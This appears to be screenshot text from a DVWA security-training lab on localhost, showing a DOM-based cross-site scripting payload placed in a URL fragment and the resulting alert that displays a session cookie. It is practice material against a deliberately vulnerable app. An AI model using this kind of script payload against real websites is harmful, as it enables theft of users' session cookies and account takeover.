 Vulnerability: DOM Based Cross S
localhost/dvwa/vulnerabilities/xss_d/?default=English#<script>alert(document.cookie)</script>
Cyber Drivee Zalo Zalo Web
localhost says
PHPSESSID=0pf92hp9vsmjgh3sarsc2o0flb; security=high
OK